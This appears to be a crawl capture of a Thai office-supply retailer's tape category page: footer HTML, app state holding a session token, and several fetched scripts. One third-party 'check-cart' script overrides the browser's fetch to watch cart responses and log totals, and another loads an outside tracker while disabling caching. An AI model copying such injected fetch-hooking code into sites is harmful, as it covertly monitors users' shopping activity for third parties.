            </h4> <div class="footer-link">รวม<a href="https://www.ofm.co.th/category/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD-and-%E0%B8%84%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C">หนังสือและคอร์สเรียนออนไลน์</a>หลากหลายแนวให้เลือกจุใจ เช่น หนังสือให้กำลังใจ <a href="https://www.ofm.co.th/brand/Springbooks">Springbooks</a>, หนังสือการ์ตูน <a href="https://www.ofm.co.th/brand/%E0%B8%9A%E0%B8%87%E0%B8%81%E0%B8%8A%E0%B8%84%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B9%8C">บงกชคิดส์</a> พร้อมคอร์สออนไลน์จาก <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%84%E0%B8%B9%E0%B8%A5%E0%B8%94%E0%B8%B4%E0%B9%82%E0%B8%AD">สคูลดิโอ</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ไลฟ์สไตล์
            </h4> <div class="footer-link">สำหรับองค์กรที่มองหาสินค้า<a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%A5%E0%B8%9F%E0%B9%8C%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C">ไลฟ์สไตล์</a>เพื่อยกระดับคุณภาพชีวิตพนักงาน เรามีโซลูชันครบวงจร ไม่ว่าจะเป็นอุปกรณ์กีฬาจาก <a href="https://www.ofm.co.th/brand/GRAND%20SPORT">GRAND SPORT</a>, อุปกรณ์ศิลปะจาก <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%95">Master Art</a> หรืออุปกรณ์เดินทางจาก <a href="https://www.ofm.co.th/brand/%E0%B8%A3%E0%B8%B5%E0%B8%97%E0%B9%80%E0%B8%84%E0%B8%AA">Retekess</a> เพื่อตอบโจทย์ทุกไลฟ์สไตล์ของทีมงานคุณอย่างลงตัว</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เครื่องมือช่างและอุปกรณ์ก่อสร้าง
            </h4> <div class="footer-link">ให้<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87">เครื่องมือช่างและอุปกรณ์ก่อสร้าง</a>ของคุณทำงานเต็มประสิทธิภาพด้วยปลั๊กไฟและสายไฟ <a href="https://www.ofm.co.th/brand/Toshino">Toshino</a> หลอดไฟ <a href="https://www.ofm.co.th/brand/Philips">Philips</a> อุปกรณ์ห้องน้ำ <a href="https://www.ofm.co.th/brand/STIEBEL%20ELTRON">STIEBEL ELTRON</a> ที่ตอบโจทย์ทั้งคุณภาพและความปลอดภัยในการใช้งานระดับมืออาชีพ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เฟอร์นิเจอร์
            </h4> <div class="footer-link">เรานำเสนอ<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C">เฟอร์นิเจอร์</a>สำนักงานที่ผสานดีไซน์เพื่อความสบายและฟังก์ชันการใช้งานระดับสูง อาทิ โต๊ะทำงาน <a href="https://www.ofm.co.th/brand/ONE">ONE</a> และเก้าอี้สำนักงาน <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A3%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%84">Furradec</a> ที่ส่งเสริมสรีรศาสตร์ พร้อมด้วยตู้เก็บเอกสาร <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B8%84">ICONIC</a> เพื่อการจัดเก็บที่เป็นระเบียบ เพิ่มประสิทธิภาพการทำงานให้ธุรกิจของคุณ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เครื่องใช้ไฟฟ้า
            </h4> <div class="footer-link">เติมเต็มชีวิตสะดวกสบายและมีคุณภาพ ด้วย<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2">เครื่องใช้ไฟฟ้า</a>ครบครัน ทั้งเครื่องฟอกอากาศในบ้าน <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B5%E0%B9%88">Xiaomi</a>, พัดลมไอเย็น <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%84%E0%B8%B9%E0%B8%A5">มาสเตอร์คูล</a>, ตู้เย็น 2 ประตู <a href="https://www.ofm.co.th/brand/SHARP">SHARP</a> และอื่นๆ เลือกสรรได้ตามไลฟ์สไตล์ของคุณ</div></div></div> <div class="row"><div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              รับดีลพิเศษสุดคุ้ม ในทุกเดือนที่ OFM
            </h2></div> <div class="col-12 mb-1"><p class="mb-1 footer-link">พบกับข้อเสนอสุดคุ้มที่ <a href="https://www.ofm.co.th/">OFM</a> จัดให้ทุกเดือน ที่ใช้ได้ทันทีผ่านหน้าเว็บไซต์ ไม่ว่าจะเป็น Flash Sale ลดแรง สิทธิพิเศษเฉพาะสมาชิก หรือดีลพิเศษจาก <a href="https://www.ofm.co.th/activity/ofm-mall">OFM Mall</a> ที่คัดสรรสินค้าคุณภาพในราคาสุดคุ้ม สำหรับธุรกิจยังมี <a href="https://www.ofm.co.th/promotions/sme-save-pack">SME Save Pack</a> ที่ช่วยลดต้นทุนได้อย่างมีประสิทธิภาพ</p> <p class="mb-1 footer-link">พร้อมสิทธิ์แลกซื้อ ซื้อ 1 แถม 1 ผ่อน 0% ของแถมสุดพิเศษ และสินค้า <a href="https://www.ofm.co.th/activity/greener-geen-product">Green product</a> ที่เป็นมิตรต่อสิ่งแวดล้อม อย่าพลาดโอกาสดี ๆ แบบนี้ที่ Officemate พร้อมให้คุณช้อปอย่างคุ้มค่าในทุกเดือน</p> <p class="mb-1 footer-link"></p></div></div></div> <div class="section-copyright"><div class="row no-gutters"><div class="col-12 col-sm-9"><div>บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่ เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก กรุงเทพมหานคร 10500</div> <div>
              @สงวนลิขสิทธิ์ 2551-2562 เว็บไซต์ www.ofm.co.th​
            </div> <div>
              เลขทะเบียนพาณิชย์อิเล็กทรอนิกส์
              : 7100603000780
            </div></div> <div class="col-sm-3 footer-social text-right"></div></div></div></div></div> <div class="cookie-policy"><div class="info"><p class="description mb-0">
        เว็บไซต์นี้มีการใช้คุกกี้ โปรดยอมรับนโยบายคุกกี้เพื่อประสบการณ์การใช้บริการที่ดีที่สุดของท่าน ท่านสามารถศึกษาวิธีการตั้งค่าการควบคุมคุกกี้ของท่านผ่าน
        <a role="button" tabindex="0" class="privacy-link pointer mx-2">
          นโยบายการใช้คุกกี้ของเราที่นี่
        </a></p></div> <button>
      ยอมรับ
    </button></div> <style>
    @media screen and (max-width: 1024px) {
      .cookie-policy.on-shift {
        margin-bottom: px;
      }
      .cookie-policy&gt;button {
        width:120px;
      }
    }
  </style> <a role="button" tabindex="0" id="btn-scrollToTop" class="btn-scrollToTop live-chat"><img src="[data-uri]" alt></a></div> <!----> <!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F){return {layout:"default",data:[{pageTitle:q,pageContent:r,pageRobot:d,pageKeyword:f,pageCanonical:i,ogImage:"https:\u002F\u002Fofm-cdn0.ofm.co.th\u002Fimages\u002Fdefault-og.png",asyncCateIdLevelOne:s,asyncCateIdLevelTwo:t,asyncCateIdLevelThree:u,department_title:e,category_title:v,subcategory_title:f,page:w,categoly_template:x,selected_category:{id:u,level:3,channel:"ofm",status:"active",category_type:y,sequence:17,visibility:"visible",content:[{meta_canonical_tag:i,meta_keyword:f,meta_robot:d,meta_seo_name:f,meta_sitemap_priority:c,meta_title_tag:q,meta_description_tag:r,display_name:f,content:a,slug:i,languages_code:{code:g},display_subtitle:a},{meta_canonical_tag:z,meta_keyword:j,meta_robot:d,meta_seo_name:"transparent-tape",meta_sitemap_priority:c,meta_title_tag:"Strong Clear Tape for Every Task, Easy to Use | OFM",meta_description_tag:"Shop strong clear tape for all tasks, designed for easy use. Get 60-day credit terms* & free shipping on orders over 499.-*.",display_name:j,content:a,slug:z,languages_code:{code:h},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:x,name:a},default_sorting_id:{id:A,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:t,level:2,content:[{meta_canonical_tag:B,meta_keyword:k,meta_robot:d,meta_seo_name:v,meta_sitemap_priority:c,meta_title_tag:"กาว, เทป และ อุปกรณ์เพื่อการบรรจุ ครบครัน | OFM",meta_description_tag:"กาว เทป และอุปกรณ์บรรจุภัณฑ์ครบครัน ติดแน่นและใช้งานง่าย พร้อมตอบโจทย์ทุกงานบรรจุภัณฑ์และงานทั่วไป รับเครดิตเทอมสูงสุด 60 วัน* ส่งฟรี ทั่วไทย* เมื่อช้อป 499.-*",display_name:k,content:a,slug:B,languages_code:{code:g},display_subtitle:a},{meta_canonical_tag:C,meta_keyword:l,meta_robot:d,meta_seo_name:"glue-tape-and-packing-equipment",meta_sitemap_priority:c,meta_title_tag:"Glue, tape, and packaging supplies for all needs | OFM",meta_description_tag:"Complete range of glue, tape, and packaging supplies with strong adhesion and ease of use. Enjoy up to 60-day credit terms* and free shipping on 499.-*",display_name:l,content:a,slug:C,languages_code:{code:h},display_subtitle:a}],parent_category:{id:s,level:w,content:[{meta_canonical_tag:e,meta_keyword:e,meta_robot:d,meta_seo_name:e,meta_sitemap_priority:c,meta_title_tag:"อุปกรณ์และเครื่องใช้สำนักงานครบครัน คุณภาพดี ราคาโดนใจ | OFM",meta_description_tag:"เลือกซื้อ อุปกรณ์และเครื่องใช้สำนักงานครบครัน คุณภาพดี ราคาโดนใจมีให้เลือกหลากหลาย พร้อมรับเครดิตเทอม 60 วัน* และส่งสินค้าฟรีทั่วไทย* เมื่อซื้อสินค้าครบ 499.-*",display_name:e,content:a,slug:e,languages_code:{code:g},display_subtitle:a},{meta_canonical_tag:m,meta_keyword:n,meta_robot:d,meta_seo_name:m,meta_sitemap_priority:c,meta_title_tag:"Quality Office Essentials at Great Prices | OFM",meta_description_tag:"Choose from a wide range of office supplies with great quality and prices. Get 60-day credit terms* and free shipping on orders over 499.-*.",display_name:n,content:a,slug:m,languages_code:{code:h},display_subtitle:a}],parent_category:{id:a,level:c,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:a,content:b,slug:b,languages_code:{code:g},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:a,content:b,slug:b,languages_code:{code:h},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:o,product_groups:b},breadcrumbItems:[{text:e,href:"\u002Fcategory\u002Fอุปกรณ์และเครื่องใช้สำนักงาน",text_en:n,type:p},{text:k,href:"\u002Fcategory\u002Fอุปกรณ์และเครื่องใช้สำนักงาน\u002Fกาว-เทป-และ-อุปกรณ์เพื่อการบรรจุ",text_en:l,type:p},{text:f,href:"\u002Fcategory\u002Fอุปกรณ์และเครื่องใช้สำนักงาน\u002Fกาว-เทป-และ-อุปกรณ์เพื่อการบรรจุ\u002Fเทปใส",text_en:j,type:y}],defaultSorting:A,displaySubtitle:a}],fetch:{},error:b,state:{routeHistory:D,locales:[E,"en"],locale:E,paymentResponed:{},authen:{accessToken:"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].fHxL6KotnajXhlZs-P1pNykEfZHaNeD8afieiOuaxk4",refreshToken:a,tempToken:a,availableMethods:[],openId:a,guestId:a,isAuthenticated:F,user:{},routeApproveRedirect:a},cart:{cartCount:c,skuCount:c,cartCountPrinting:c,cart:[],cartId:a},event:{queryID:a},order:{displayPaymentStep:o,currentTransactionId:a,display2C2PPaymentStep:p},user:{userInfo:{},userProfile:{id:a},userCostcenter:{},profileType:"standard",changeSitePermission:F,consentCookieStatus:a}},serverRendered:o,routePath:D,config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:b}}}}("",null,0,"INDEX,FOLLOW","อุปกรณ์และเครื่องใช้สำนักงาน","เทปใส","th-TH","en-US","อุปกรณ์และเครื่องใช้สำนักงาน\u002Fกาว-เทป-และ-อุปกรณ์เพื่อการบรรจุ\u002Fเทปใส","Transparent Tape","กาว, เทป และ อุปกรณ์เพื่อการบรรจุ","Glue Tape & Packing Equipment","office-supplies-and-devices","Office supplies and Devices",true,void 0,"เทปใสติดทนทุกงานใช้งานสะดวก | OFM","เทปใสติดแน่น ใช้งานสะดวก เหมาะสำหรับการห่อของหรือยึดติดสิ่งของ รับเครดิตเทอม 60 วัน* ส่งฟรีทั่วไทย* เมื่อช้อป 499.-*","61409939e55b97a588fd96fc","6140993956727b9ebb544df9","6140993cdd6188494ef627c8","กาว-เทป-และ-อุปกรณ์เพื่อการบรรจุ",1,5,"main","office-supplies-and-devices\u002Fglue-tape-and-packing-equipment\u002Ftransparent-tape","best_seller","อุปกรณ์และเครื่องใช้สำนักงาน\u002Fกาว-เทป-และ-อุปกรณ์เพื่อการบรรจุ","office-supplies-and-devices\u002Fglue-tape-and-packing-equipment","\u002Fcategory\u002F%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99\u002F%E0%B8%81%E0%B8%B2%E0%B8%A7-%E0%B9%80%E0%B8%97%E0%B8%9B-%E0%B9%81%E0%B8%A5%E0%B8%B0-%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B8%88%E0%B8%B8\u002F%E0%B9%80%E0%B8%97%E0%B8%9B%E0%B9%83%E0%B8%AA","th",false));</script><script src="/_nuxt/e7b7474.js" defer></script><script src="/_nuxt/3cf6442.js" defer></script><script src="/_nuxt/8d24998.js" defer></script><script src="/_nuxt/9c0203f.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: -48
content:
var status = 'ofm.co.th'

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.sutekiads.com/data/check-cart.js?id=yNADc
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_yNADc = false;
async function check_cart_yNADc () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_yNADc(`${c_read_url_yNADc}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_yNADc) {
            isCartChecked_yNADc = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_yNADc();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ofm.co.th/_nuxt/img/ready-to-ship.467b7ad.svg
body_size: 821
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="18" viewBox="0 0 19 18">
    <defs>
        <linearGradient id="kzpaf1npsc" x1="50%" x2="50%" y1="8.818%" y2="100%">
            <stop offset="0%" stop-color="#01A0DF"/>
            <stop offset="100%" stop-color="#0085B9"/>
        </linearGradient>
        <linearGradient id="q4cy47m5ld" x1="50%" x2="50%" y1="100%" y2="0%">
            <stop offset="0%" stop-color="#0171CD"/>
            <stop offset="100%" stop-color="#01A0DF"/>
        </linearGradient>
        <linearGradient id="hbpyuqe80g" x1="50%" x2="50%" y1="8.818%" y2="100%">
            <stop offset="0%" stop-color="#01A0DF"/>
            <stop offset="100%" stop-color="#0085B9"/>
        </linearGradient>
        <linearGradient id="x99us1njwh" x1="50%" x2="50%" y1="100%" y2="38.326%">
            <stop offset="0%" stop-color="#0171CD"/>
            <stop offset="100%" stop-color="#01A0DF"/>
        </linearGradient>
        <filter id="idvcy8deaa" width="202%" height="264.9%" x="-51%" y="-52.5%" filterUnits="objectBoundingBox">
            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="1.5"/>
            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0.921568627 0 0 0 0 0.945098039 0 0 0 0 0.956862745 0 0 0 1 0"/>
        </filter>
        <filter id="5shvkigfse" width="490.2%" height="296.3%" x="-195.1%" y="-62.5%" filterUnits="objectBoundingBox">
            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="1.5"/>
            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0.921568627 0 0 0 0 0.945098039 0 0 0 0 0.956862745 0 0 0 1 0"/>
        </filter>
        <path id="z4233137kb" d="M11.824 6.06L11.824 8.266 14.643 7.746 14.643 4.84 6.764 1.595 3.861 2.726z"/>
        <path id="w4ioeo5g2f" d="M11.824 6.06L14.643 4.84 14.643 9.485 13.33 8.673 11.824 10.444z"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <path fill="#F7FCFF" d="M8.817 7.3L8.817 16.105 17.232 12.116 17.232 3.721z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <path fill="#90CAF9" d="M0.396 7.3L0.396 16.105 8.979 12.116 8.979 3.721z" transform="translate(-66 -140) translate(66.604 140.573) matrix(-1 0 0 1 9.375 0)"/>
                <path fill="#BBDEFB" d="M8.817 7.3L0.396 3.721 8.814 0.427 17.232 3.721z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <g transform="translate(-66 -140) translate(66.604 140.573)">
                    <use fill="#000" filter="url(#idvcy8deaa)" xlink:href="#z4233137kb"/>
                    <use fill="#01A0DF" xlink:href="#z4233137kb"/>
                    <use fill="url(#kzpaf1npsc)" xlink:href="#z4233137kb"/>
                    <use fill="url(#q4cy47m5ld)" xlink:href="#z4233137kb"/>
                </g>
                <path fill="#095DB1" fill-rule="nonzero" d="M0 3.595v8.774l8.982 4.175 8.646-4.18V3.453L8.978 0 0 3.595zm.793.537L8.979.854l7.857 3.135v7.879l-7.86 3.799-8.183-3.804V4.132z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <g transform="translate(-66 -140) translate(66.604 140.573)">
                    <use fill="#000" filter="url(#5shvkigfse)" xlink:href="#w4ioeo5g2f"/>
                    <use fill="#01A0DF" xlink:href="#w4ioeo5g2f"/>
                    <use fill="url(#hbpyuqe80g)" xlink:href="#w4ioeo5g2f"/>
                    <use fill="url(#x99us1njwh)" xlink:href="#w4ioeo5g2f"/>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://354.mask-traffic.world/354.js?base=https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99/%E0%B8%81%E0%B8%B2%E0%B8%A7-%E0%B9%80%E0%B8%97%E0%B8%9B-%E0%B9%81%E0%B8%A5%E0%B8%B0-%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B8%88%E0%B8%B8/%E0%B9%80%E0%B8%97%E0%B8%9B%E0%B9%83%E0%B8%AA&d=1769633427450
body_size: 389
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '145']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_83548 = document.createElement('meta');
meta_83548.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_83548.setAttribute('content', 'off'); 

const meta_201124 = document.createElement('meta');
meta_201124.setAttribute('http-equiv', 'cache-control'); meta_201124.setAttribute('content', 'no-store'); 

const meta_152786 = document.createElement('meta');
meta_152786.setAttribute('http-equiv', 'pragma'); meta_152786.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_83548);
document.querySelector('head').append(meta_201124);
document.querySelector('head').append(meta_152786);

const meta_208354_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_208354_interval);
		
	}
}, 1000);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/091cf49.js
body_size: 13409
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{1184:function(t,e){t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fae3")}({"014b":function(t,e,n){"use strict";var r=n("e53d"),i=n("07e3"),o=n("8e60"),c=n("63b6"),u=n("9138"),s=n("ebfd").KEY,a=n("294c"),f=n("dbdb"),l=n("45f2"),p=n("62a0"),d=n("5168"),h=n("ccb9"),v=n("6718"),y=n("47ee"),b=n("9003"),m=n("e4ae"),x=n("f772"),g=n("241e"),O=n("36c3"),S=n("1bc3"),w=n("aebd"),k=n("a159"),T=n("0395"),_=n("bf0b"),E=n("9aa9"),I=n("d9f6"),j=n("c3a1"),A=_.f,C=I.f,P=T.f,M=r.Symbol,L=r.JSON,D=L&&L.stringify,R="prototype",N=d("_hidden"),$=d("toPrimitive"),F={}.propertyIsEnumerable,V=f("symbol-registry"),G=f("symbols"),B=f("op-symbols"),U=Object[R],H="function"==typeof M&&!!E.f,W=r.QObject,J=!W||!W[R]||!W[R].findChild,z=o&&a((function(){return 7!=k(C({},"a",{get:function(){return C(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=A(U,e);r&&delete U[e],C(t,e,n),r&&t!==U&&C(U,e,r)}:C,X=function(t){var e=G[t]=k(M[R]);return e._k=t,e},Y=H&&"symbol"==typeof M.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof M},K=function(t,e,n){return t===U&&K(B,e,n),m(t),e=S(e,!0),m(n),i(G,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=k(n,{enumerable:w(0,!1)})):(i(t,N)||C(t,N,w(1,{})),t[N][e]=!0),z(t,e,n)):C(t,e,n)},q=function(t,e){m(t);for(var n,r=y(e=O(e)),i=0,o=r.length;o>i;)K(t,n=r[i++],e[n]);return t},Q=function(t){var e=F.call(this,t=S(t,!0));return!(this===U&&i(G,t)&&!i(B,t))&&(!(e||!i(this,t)||!i(G,t)||i(this,N)&&this[N][t])||e)},Z=function(t,e){if(t=O(t),e=S(e,!0),t!==U||!i(G,e)||i(B,e)){var n=A(t,e);return!n||!i(G,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},tt=function(t){for(var e,n=P(O(t)),r=[],o=0;n.length>o;)i(G,e=n[o++])||e==N||e==s||r.push(e);return r},et=function(t){for(var e,n=t===U,r=P(n?B:O(t)),o=[],c=0;r.length>c;)!i(G,e=r[c++])||n&&!i(U,e)||o.push(G[e]);return o};H||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===U&&e.call(B,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),z(this,t,w(1,n))};return o&&J&&z(U,t,{configurable:!0,set:e}),X(t)},u(M[R],"toString",(function(){return this._k})),_.f=Z,I.f=K,n("6abf").f=T.f=tt,n("355d").f=Q,E.f=et,o&&!n("b8e3")&&u(U,"propertyIsEnumerable",Q,!0),h.f=function(t){return X(d(t))}),c(c.G+c.W+c.F*!H,{Symbol:M});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)d(nt[rt++]);for(var it=j(d.store),ot=0;it.length>ot;)v(it[ot++]);c(c.S+c.F*!H,"Symbol",{for:function(t){return i(V,t+="")?V[t]:V[t]=M(t)},keyFor:function(t){if(!Y(t))throw TypeError(t+" is not a symbol!");for(var e in V)if(V[e]===t)return e},useSetter:function(){J=!0},useSimple:function(){J=!1}}),c(c.S+c.F*!H,"Object",{create:function(t,e){return void 0===e?k(t):q(k(t),e)},defineProperty:K,defineProperties:q,getOwnPropertyDescriptor:Z,getOwnPropertyNames:tt,getOwnPropertySymbols:et});var ct=a((function(){E.f(1)}));c(c.S+c.F*ct,"Object",{getOwnPropertySymbols:function(t){return E.f(g(t))}}),L&&c(c.S+c.F*(!H||a((function(){var t=M();return"[null]"!=D([t])||"{}"!=D({a:t})||"{}"!=D(Object(t))}))),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(x(e)||void 0!==t)&&!Y(t))return b(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!Y(e))return e}),r[1]=e,D.apply(L,r)}}),M[R][$]||n("35e8")(M[R],$,M[R].valueOf),l(M,"Symbol"),l(Math,"Math",!0),l(r.JSON,"JSON",!0)},"01f9":function(t,e,n){"use strict";var 